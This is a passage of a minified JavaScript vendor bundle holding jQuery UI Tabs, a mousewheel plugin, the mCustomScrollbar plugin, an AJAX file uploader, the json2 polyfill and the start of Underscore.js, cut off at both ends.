e.hasClass("ui-tabs-selected")&&1<this.anchors.length&&this.select(i+(i+1<this.anchors.length?1:-1)),t.disabled=p.map(p.grep(t.disabled,function(t,e){return t!=i}),function(t,e){return i<=t?--t:t}),this._tabify(),this._trigger("remove",null,this._ui(e.find("a")[0],n[0])),this},enable:function(i){i=this._getIndex(i);var t=this.options;if(-1!=p.inArray(i,t.disabled))return this.lis.eq(i).removeClass("ui-state-disabled"),t.disabled=p.grep(t.disabled,function(t,e){return t!=i}),this._trigger("enable",null,this._ui(this.anchors[i],this.panels[i])),this},disable:function(t){t=this._getIndex(t);var e=this.options;return t!=e.selected&&(this.lis.eq(t).addClass("ui-state-disabled"),e.disabled.push(t),e.disabled.sort(),this._trigger("disable",null,this._ui(this.anchors[t],this.panels[t]))),this},select:function(t){if(-1==(t=this._getIndex(t))){if(!this.options.collapsible||-1==this.options.selected)return this;t=this.options.selected}return this.anchors.eq(t).trigger(this.options.event+".tabs"),this},load:function(n){n=this._getIndex(n);var s=this,r=this.options,o=this.anchors.eq(n)[0],t=p.data(o,"load.tabs");if(this.abort(),t&&(0===this.element.queue("tabs").length||!p.data(o,"cache.tabs"))){if(this.lis.eq(n).addClass("ui-state-processing"),r.spinner){var e=p("span",o);e.data("label.tabs",e.html()).html(r.spinner)}return this.xhr=p.ajax(p.extend({},r.ajaxOptions,{url:t,success:function(t,e){s.element.find(s._sanitizeSelector(o.hash)).html(t),s._cleanup(),r.cache&&p.data(o,"cache.tabs",!0),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.success(t,e)}catch(t){}},error:function(t,e,i){s._cleanup(),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.error(t,e,n,o)}catch(i){}}})),s.element.dequeue("tabs"),this}this.element.dequeue("tabs")},abort:function(){return this.element.queue([]),this.panels.stop(!1,!0),this.element.queue("tabs",this.element.queue("tabs").splice(-2,2)),this.xhr&&(this.xhr.abort(),delete this.xhr),this._cleanup(),this},url:function(t,e){return this.anchors.eq(t).removeData("cache.tabs").data("load.tabs",e),this},length:function(){return this.anchors.length}}),p.extend(p.ui.tabs,{version:"1.8.24"}),p.extend(p.ui.tabs.prototype,{rotation:null,rotate:function(e,t){var i=this,n=this.options,s=i._rotate||(i._rotate=function(t){clearTimeout(i.rotation),i.rotation=setTimeout(function(){var t=n.selected;i.select(++t<i.anchors.length?t:0)},e),t&&t.stopPropagation()}),r=i._unrotate||(i._unrotate=t?function(t){s()}:function(t){t.clientX&&i.rotate(null)});return e?(this.element.bind("tabsshow",s),this.anchors.bind(n.event+".tabs",r),s()):(clearTimeout(i.rotation),this.element.unbind("tabsshow",s),this.anchors.unbind(n.event+".tabs",r),delete this._rotate,delete this._unrotate),this}})}(jQuery),function(o){function e(t){var e=t||window.event,i=[].slice.call(arguments,1),n=0,s=0,r=0;return(t=o.event.fix(e)).type="mousewheel",e.wheelDelta&&(n=e.wheelDelta/120),e.detail&&(n=-e.detail/3),r=n,void 0!==e.axis&&e.axis===e.HORIZONTAL_AXIS&&(r=0,s=-1*n),void 0!==e.wheelDeltaY&&(r=e.wheelDeltaY/120),void 0!==e.wheelDeltaX&&(s=-1*e.wheelDeltaX/120),i.unshift(t,n,s,r),(o.event.dispatch||o.event.handle).apply(this,i)}var i=["DOMMouseScroll","mousewheel"];if(o.event.fixHooks)for(var t=i.length;t;)o.event.fixHooks[i[--t]]=o.event.mouseHooks;o.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null}},o.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}(jQuery),function(S){var e={init:function(u){function c(){return"ontouchstart"in window?1:0}u=S.extend(!0,{set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:0,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},u);return S(document).data("mCS-is-touch-device",!1),c()&&S(document).data("mCS-is-touch-device",!0),this.each(function(){var e=S(this);if(u.set_width&&e.css("width",u.set_width),u.set_height&&e.css("height",u.set_height),S(document).data("mCustomScrollbar-index")){var t=parseInt(S(document).data("mCustomScrollbar-index"));S(document).data("mCustomScrollbar-index",t+1)}else S(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+S(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+S(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(u.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var n=i.children(".mCSB_h_wrapper");n.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:n.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var s=i.children(".mCSB_container");if(S(document).data("mCS-is-touch-device")){var r=navigator.userAgent;if(-1!=r.indexOf("Android"))parseFloat(r.slice(r.indexOf("Android")+8))<3?function(t){document.getElementById(t);var e=0,i=0;document.getElementById(t).addEventListener("touchstart",function(t){e=this.scrollTop+t.touches[0].pageY,i=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<e-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>e+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<i-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>i+5)&&t.preventDefault(),this.scrollTop=e-t.touches[0].pageY,this.scrollLeft=i-t.touches[0].pageX},!1)}("mCSB_"+S(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});s.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,s)})}else{s.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var o,a=i.children(".mCSB_scrollTools"),l=a.children(".mCSB_draggerContainer").children(".mCSB_dragger");if(u.horizontalScroll?l.data("minDraggerWidth",l.width()):l.data("minDraggerHeight",l.height()),u.scrollButtons.enable&&(u.horizontalScroll?a.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):a.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,mouseWheel:u.mouseWheel,autoDraggerLength:u.autoDraggerLength,"scrollButtons-enable":u.scrollButtons.enable,"scrollButtons-scrollType":u.scrollButtons.scrollType,"scrollButtons-scrollSpeed":u.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":u.scrollButtons.scrollAmount,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),u.advanced.updateOnBrowserResize)S(window).resize(function(){o&&clearTimeout(o),o=setTimeout(function(){e.mCustomScrollbar("update")},150)})}if(u.advanced.updateOnContentResize){if(u.horizontalScroll){var h=s.outerWidth();c()&&i.css({"-webkit-overflow-scrolling":"auto"})}else h=s.outerHeight();setInterval(function(){if(u.horizontalScroll){u.advanced.autoExpandHorizontalScroll&&s.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:s.outerWidth(),position:"relative"}).unwrap();var t=s.outerWidth()}else t=s.outerHeight();t!=h&&(e.mCustomScrollbar("update"),h=t)},300)}})},update:function(){var t=S(this),e=t.children(".mCustomScrollBox"),i=e.children(".mCSB_container");S(document).data("mCS-is-touch-device")||i.removeClass("mCS_no_scrollbar");var n=e.children(".mCSB_scrollTools"),s=n.children(".mCSB_draggerContainer"),r=s.children(".mCSB_dragger");if(t.data("horizontalScroll")){var o=n.children(".mCSB_buttonLeft"),a=n.children(".mCSB_buttonRight"),l=e.width();t.data("autoExpandHorizontalScroll")&&i.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:i.outerWidth(),position:"relative"}).unwrap();var h=i.outerWidth()}else var u=n.children(".mCSB_buttonUp"),c=n.children(".mCSB_buttonDown"),d=e.height(),p=i.outerHeight();if(d<p&&!t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var f=s.height();if(t.data("autoDraggerLength")){var g=Math.round(d/p*f),m=r.data("minDraggerHeight");if(g<=m)r.css({height:m});else if(f-10<=g){var v=f-10;r.css({height:v})}else r.css({height:g});r.children(".mCSB_dragger_bar").css({"line-height":r.height()+"px"})}var y=(p-d)/(f-r.height());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);var b=Math.abs(Math.round(i.position().top));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else if(l<h&&t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var _=s.width();if(t.data("autoDraggerLength")){var w=Math.round(l/h*_),x=r.data("minDraggerWidth");if(w<=x)r.css({width:x});else if(_-10<=w){var k=_-10;r.css({width:k})}else r.css({width:w})}y=(h-l)/(_-r.width());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);b=Math.abs(Math.round(i.position().left));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else e.unbind("mousewheel"),e.unbind("focusin"),t.data("horizontalScroll")?r.add(i).css("left",0):r.add(i).css("top",0),n.css("display","none"),i.addClass("mCS_no_scrollbar")},scrolling:function(u,c,d,p,t,e,i,n){var s,f=S(this);if(!p.hasClass("ui-draggable")){if(f.data("horizontalScroll"))var r="x";else r="y";p.draggable({axis:r,containment:"parent",drag:function(t,e){f.mCustomScrollbar("scroll"),p.addClass("mCSB_dragger_onDrag")},stop:function(t,e){p.removeClass("mCSB_dragger_onDrag")}})}if(d.unbind("click").bind("click",function(t){var e,i;f.data("horizontalScroll")?((e=t.pageX-d.offset().left)<p.position().left||e>p.position().left+p.width())&&((i=e)>=d.width()-p.width()&&(i=d.width()-p.width()),p.css("left",i),f.mCustomScrollbar("scroll")):((e=t.pageY-d.offset().top)<p.position().top||e>p.position().top+p.height())&&((i=e)>=d.height()-p.height()&&(i=d.height()-p.height()),p.css("top",i),f.mCustomScrollbar("scroll"))}),f.data("mouseWheel")){var h=f.data("mouseWheel");if("auto"===f.data("mouseWheel")){h=8;var o=navigator.userAgent;-1!=o.indexOf("Mac")&&-1!=o.indexOf("Safari")&&-1!=o.indexOf("AppleWebKit")&&-1==o.indexOf("Chrome")&&(h=1)}u.unbind("mousewheel").bind("mousewheel",function(t,e){t.preventDefault();var i=Math.abs(e*h);if(f.data("horizontalScroll")){var n=p.position().left-e*i;p.css("left",n),p.position().left<0&&p.css("left",0);var s=d.width(),r=p.width();p.position().left>s-r&&p.css("left",s-r)}else{var o=p.position().top-e*i;p.css("top",o),p.position().top<0&&p.css("top",0);var a=d.height(),l=p.height();p.position().top>a-l&&p.css("top",a-l)}f.mCustomScrollbar("scroll")})}if(f.data("scrollButtons-enable"))if("pixels"===f.data("scrollButtons-scrollType"))S.browser.msie&&parseInt(S.browser.version)<9&&f.data("scrollInertia",0),f.data("horizontalScroll")?(n.add(i).unbind("click mousedown mouseup mouseout",v,y),n.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),i.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)-f.data("scrollButtons-scrollAmount"),c.position().left>=-f.data("scrollButtons-scrollAmount")&&(s="left"),f.mCustomScrollbar("scrollTo",s))})):(e.add(t).unbind("click mousedown mouseup mouseout",k,C),e.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),t.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)-f.data("scrollButtons-scrollAmount"),c.position().top>=-f.data("scrollButtons-scrollAmount")&&(s="top"),f.mCustomScrollbar("scrollTo",s))}));else if(f.data("horizontalScroll")){n.add(i).unbind("click mousedown mouseup mouseout",v,y);var a,l=d.width(),g=p.width();n.bind("mousedown",function(t){t.preventDefault();var e=l-g;a=setInterval(function(){var t=Math.abs(p.position().left-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var m,v=function(t){t.preventDefault(),clearInterval(a),p.stop()};n.bind("mouseup mouseout",v),i.bind("mousedown",function(t){t.preventDefault();m=setInterval(function(){var t=Math.abs(p.position().left-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var y=function(t){t.preventDefault(),clearInterval(m),p.stop()};i.bind("mouseup mouseout",y)}else{e.add(t).unbind("click mousedown mouseup mouseout",k,C);var b,_=d.height(),w=p.height();e.bind("mousedown",function(t){t.preventDefault();var e=_-w;b=setInterval(function(){var t=Math.abs(p.position().top-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var x,k=function(t){t.preventDefault(),clearInterval(b),p.stop()};e.bind("mouseup mouseout",k),t.bind("mousedown",function(t){t.preventDefault();x=setInterval(function(){var t=Math.abs(p.position().top-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var C=function(t){t.preventDefault(),clearInterval(x),p.stop()};t.bind("mouseup mouseout",C)}u.unbind("focusin").bind("focusin",function(){u.scrollTop(0).scrollLeft(0);var t=S(document.activeElement);if(t.is("input,textarea,select,button,a[tabindex],area,object"))if(f.data("horizontalScroll")){var e=c.position().left,i=t.position().left,n=u.width(),s=t.outerWidth();if(0<=e+i&&e+i<=n-s);else(r=i/f.data("scrollAmount"))>=d.width()-p.width()&&(r=d.width()-p.width()),p.css("left",r),f.mCustomScrollbar("scroll")}else{var r,o=c.position().top,a=t.position().top,l=u.height(),h=t.outerHeight();if(0<=o+a&&o+a<=l-h);else(r=a/f.data("scrollAmount"))>=d.height()-p.height()&&(r=d.height()-p.height()),p.css("top",r),f.mCustomScrollbar("scroll")}})},scroll:function(t){var e=S(this),i=e.find(".mCSB_dragger"),n=e.find(".mCSB_container"),s=e.find(".mCustomScrollBox");if(e.data("horizontalScroll"))var r=-i.position().left*e.data("scrollAmount"),o=n.position().left,a=Math.round(o-r);else var l=-i.position().top*e.data("scrollAmount"),h=n.position().top,u=Math.round(h-l);if(S.browser.webkit)var c=(window.outerWidth-8)/window.innerWidth,d=c<.98||1.02<c;0===e.data("scrollInertia")||d?(e.data("horizontalScroll")?n.css("left",r):n.css("top",l),t||e.mCustomScrollbar("callbacks",s,n)):e.data("horizontalScroll")?n.stop().animate({left:"-="+a},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)}):n.stop().animate({top:"-="+u},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)})},scrollTo:function(t,e){e=S.extend({moveDragger:!1,callback:!0},e);var i,n,s=S(this),r=s.find(".mCustomScrollBox"),o=r.children(".mCSB_container");if(!S(document).data("mCS-is-touch-device"))var a=s.find(".mCSB_draggerContainer"),l=a.children(".mCSB_dragger");if(t){if("number"==typeof t)e.moveDragger?i=t:(n=t,i=Math.round(n/s.data("scrollAmount")));else if("string"==typeof t){var h;1===(h="top"===t?0:"bottom"!==t||s.data("horizontalScroll")?"left"===t?0:"right"===t&&s.data("horizontalScroll")?o.outerWidth()-r.width():"first"===t?s.find(".mCSB_container").find(":first"):"last"===t?s.find(".mCSB_container").find(":last"):s.find(t):o.outerHeight()-r.height()).length?(n=s.data("horizontalScroll")?h.position().left:h.position().top,i=S(document).data("mCS-is-touch-device")?n:Math.ceil(n/s.data("scrollAmount"))):i=h}S(document).data("mCS-is-touch-device")?s.data("horizontalScroll")?r.stop().animate({scrollLeft:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):r.stop().animate({scrollTop:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):(s.data("horizontalScroll")?(i>=a.width()-l.width()&&(i=a.width()-l.width()),l.css("left",i)):(i>=a.height()-l.height()&&(i=a.height()-l.height()),l.css("top",i)),e.callback?s.mCustomScrollbar("scroll"):s.mCustomScrollbar("scroll",!0))}},callbacks:function(t,e){var i=S(this);if(S(document).data("mCS-is-touch-device"))if(i.data("horizontalScroll")){var n=Math.round(t.scrollLeft());0<n&&n>=e.outerWidth()-i.width()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var s=Math.round(t.scrollTop());0<s&&s>=e.outerHeight()-i.height()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else if(i.data("horizontalScroll")){var r=Math.round(e.position().left);r<0&&r<=t.width()-e.outerWidth()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var o=Math.round(e.position().top);o<0&&o<=t.height()-e.outerHeight()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}}};S.fn.mCustomScrollbar=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void S.error("Method "+t+" does not exist"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(t){this.listeners={},this.input=t.input,this.files=t.files,this.filesField=t.filesField,this.url=t.url,this.data=t.data,t.onError&&this.on("error",t.onError),t.onAbort&&this.on("abort",t.onAbort),t.onLoad&&this.on("load",t.onLoad),t.onProgress&&this.on("progress",t.onProgress)}window.File&&window.FileList&&window.FormData&&window.XMLHttpRequest&&(new XMLHttpRequest).upload?(e.prototype.upload=function(){if(this.xhr)throw new Error("AjaxUploader instance should be used only once");this.uploading=!0;var t=this.xhr=new XMLHttpRequest,e=new FormData;if(this.data)for(var i in this.data)e.append(i,this.data[i]);var n=this.files;if(this.input&&(n=this.input.files),n)for(var s=0;s<n.length;s++){var r=n[s];e.append(this.filesField,r,r.name)}t.upload.onprogress=this._onProgress.bind(this),t.onload=this._onLoad.bind(this),t.onerror=this._onError.bind(this),t.onabort=this._onAbort.bind(this),t.open("POST",this.url,!0),t.send(e)},e.prototype.abort=function(){this.xhr.abort()},e.prototype._onError=function(){this.trigger("error")},e.prototype._onAbort=function(){this.trigger("abort")},e.prototype._onLoad=function(){this.trigger("load",this.xhr.responseText)},e.prototype._onProgress=function(t){t.lengthComputable&&this.trigger("progress",t.loaded/t.total)}):(e.prototype.upload=function(){if(this.iframe)throw new Error("AjaxUploader instance should be used only once");this.input?(this.uploading=!0,this._createIFrame(),this._createForm(),this.iframe.onload=this._onLoad.bind(this),this.iframe.onerror=this._onError.bind(this),this.form.submit()):this.onError()},e.prototype.abort=function(){this.iframe.stop&&this.iframe.stop(),this._removeForm(),this._removeIFrame(),this.onAbort()},e.prototype._onError=function(){this._removeForm(),this._removeIFrame(),this.trigger("error")},e.prototype._onAbort=function(){this._removeForm(),this._removeIFrame(),this.trigger("abort")},e.prototype._onLoad=function(){var t=this.iframe.contentWindow.document.body,e=t.innerText||t.textContent||t.innerHTML;this._removeForm(),this._removeIFrame(),this.trigger("load",e)},e.prototype._createIFrame=function(){this.iframeId="ajax-uploader-"+Math.floor(Math.random()*Date.now()),this.iframe=document.createElement("iframe"),this.iframe.width=0,this.iframe.height=0,this.iframe.style.display="none",this.iframe.id=this.iframeId,this.iframe.name=this.iframeId,document.body.appendChild(this.iframe)},e.prototype._createForm=function(){if(this.form=document.createElement("form"),this.form.action=this.url,this.form.target=this.iframeId,this.form.method="post",this.form.enctype="multipart/form-data",this.data){var t=document.createDocumentFragment();for(var e in this.data){var i=document.createElement("input");i.type="hidden",i.name=e,i.value=this.data[e],t.appendChild(i)}this.form.appendChild(t)}this.inputParent=this.input.parentNode,this.inputNext=this.input.nextSibling,this.inputParent.appendChild(this.form),this.form.appendChild(this.input)},e.prototype._removeForm=function(){this.inputNext?this.inputParent.insertBefore(this.input,this.inputNext):this.inputParent.appendChild(this.input),this.inputParent.removeChild(this.form),this.form=null},e.prototype._removeIFrame=function(){document.body.removeChild(this.iframe),this.iframe=null}),e.prototype.getFiles=function(){return this.files||this.input.files},e.prototype.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.prototype.off=function(t,e){var i=this.listeners[t];if(i){var n=i.indexOf(e);-1!==n&&i.splice(n,1)}},e.prototype.trigger=function(t){var e=this.listeners[t];if(e)for(var i=Array.prototype.slice.call(arguments,1),n=0;n<e.length;n++)e[n].apply(this,i)},t.AjaxUploader=e}(window),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,s,r,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(r=l.length,i=0;i<r;i+=1)o[i]=str(i,l)||"null";return s=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,s}if(rep&&"object"==typeof rep)for(r=rep.length,i=0;i<r;i+=1)"string"==typeof rep[i]&&(s=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+s);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(s=str(n,l))&&o.push(quote(n)+(gap?": ":":")+s);return s=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,s}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if((rep=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,s=t[e];if(s&&"object"==typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(void 0!==(n=walk(s,i))?s[i]=n:delete s[i]);return reviver.call(t,e,s)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){function t(a){return function(t,e,i,n){e=b(e,n,4);var s=!M(t)&&y.keys(t),r=(s||t).length,o=0<a?0:r-1;return arguments.length<3&&(i=t[s?s[o]:o],o+=a),function(t,e,i,n,s,r){for(;0<=s&&s<r;s+=a){var o=n?n[s]:s;i=e(i,t[o],o,t)}return i}(t,e,i,s,o,r)}}function e(r){return function(t,e,i){e=_(e,i);for(var n=S(t),s=0<r?0:n-1;0<=s&&s<n;s+=r)if(e(t[s],s,t))return s;return-1}}function i(r,o,a){return function(t,e,i){var n=0,s=S(t);if("number"==typeof i)0<r?n=0<=i?i:Math.max(i+s,n):s=0<=i?Math.min(i+1,s):i+s+1;else if(a&&i&&s)return t[i=a(t,e)]===e?i:-1;if(e!=e)return 0<=(i=o(u.call(t,n,s),y.isNaN))?i+n:-1;for(i=0<r?n:s-1;0<=i&&i<s;i+=r)if(t[i]===e)return i;return-1}}function n(t,e){var i=O.length,n=t.constructor,s=y.isFunction(n)&&n.prototype||a,r="constructor";for(y.has(t,r)&&!y.contains(e,r)&&e.push(r);i--;)(r=O[i])in t&&t[r]!==s[r]&&!y.contains(e,r)&&e.push(r)}var s=this,r=s._,o=Array.prototype,a=Object.prototype,l=Function.prototype,h=o.push,u=o.slice,c=a.toString,d=a.hasOwnProperty,p=Array.isArray,f=Object.keys,g=l.bind,m=Object.create,v=function(){},y=function(t){return t instanceof y?t:this instanceof y?void(this._wrapped=t):new y(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=y),exports._=y):s._=y,y.VERSION="1.8.3";var b=function(s,r,t){if(void 0===r)return s;switch(null==t?3:t){case 1:return function(t){return s.call(r,t)};case 2:return function(t,e){return s.call(r,t,e)};case 3:return function(t,e,i){return s.call(r,t,e,i)};case 4:return function(t,e,i,n){return s.call(r,t,e,i,n)}}return function(){return s.apply(r,arguments)}},_=function(t,e,i){return null==t?y.identity:y.isFunction(t)?b(t,e,i):y.isObject(t)?y.matcher(t):y.property(t)};y.iteratee=function(t,e){return _(t,e,1/0)};var w=function(l,h){return function(t){var e=arguments.length;if(e<2||null==t)return t;for(var i=1;i<e;i++)for(var n=arguments[i],s=l(n),r=s.length,o=0;o<r;o++){var a=s[o];h&&void 0!==t[a]||(t[a]=n[a])}return t}},x=function(t){if(!y.isObject(t))return{};if(m)return m(t);v.prototype=t;var e=new v;return v.prototype=null,e},k=function(e){return function(t){return null==t?void 0:t[e]}},C=Math.pow(2,53)-1,S=k("length"),M=function(t){var e=S(t);return"number"==typeof e&&0<=e&&e<=C};y.each=y.forEach=function(t,e,i){var n,s;if(e=b(e,i),M(t))for(n=0,s=t.length;n<s;n++)e(t[n],n,t);else{var r=y.keys(t);for(n=0,s=r.length;n<s;n++)e(t[r[n]],r[n],t)}return t},y.map=y.collect=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=Array(s),o=0;o<s;o++){var a=n?n[o]:o;r[o]=e(t[a],a,t)}return r},y.reduce=y.foldl=y.inject=t(1),y.reduceRight=y.foldr=t(-1),y.find=y.detect=function(t,e,i){var n;if(void 0!==(n=M(t)?y.findIndex(t,e,i):y.findKey(t,e,i))&&-1!==n)return t[n]},y.filter=y.select=function(t,n,e){var s=[];return n=_(n,e),y.each(t,function(t,e,i){n(t,e,i)&&s.push(t)}),s},y.reject=function(t,e,i){return 